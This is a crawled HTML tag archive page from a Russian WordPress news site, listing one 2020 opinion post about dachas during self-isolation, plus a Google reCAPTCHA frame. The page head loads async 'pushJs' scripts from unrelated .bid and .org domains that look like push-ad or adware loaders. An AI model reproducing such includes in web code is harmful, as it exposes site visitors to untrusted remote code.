

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/dacha/
body_size: 6657
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>дача | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="дача,самоизоляция,коронавирус,Мнения" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/dacha/#collectionpage","url":"https://retransliator.ru/tag/dacha/","inLanguage":"ru-RU","name":"дача","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/dacha/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/dacha/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/dacha/","url":"https://retransliator.ru/tag/dacha/","name":"дача"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/dacha/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки дача" href="https://retransliator.ru/tag/dacha/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-dacha tag-180">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6972866f43718" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6972866f43719" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>дача</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-335" class="post post-335 type-post status-publish format-standard hentry category-mnenija tag-dacha tag-samoizoljacija">

	
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/mnenija/" rel="category tag">Мнения</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/04/14/dacha-luchshee-ubezhishhe-pri-samoizoljacii/">Дача &#8212; лучшее убежище при самоизоляции</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/04/14/dacha-luchshee-ubezhishhe-pri-samoizoljacii/">14.04.2020</a> 
			 &mdash; <a href="https://retransliator.ru/2020/04/14/dacha-luchshee-ubezhishhe-pri-samoizoljacii/#respond">0 комментариев</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-6972866f465e8" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6972866f465e9" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.04</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">88.79</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">75.48</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">88.57</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SzN6XEq43lIn43NWBzNCTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769113204163');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>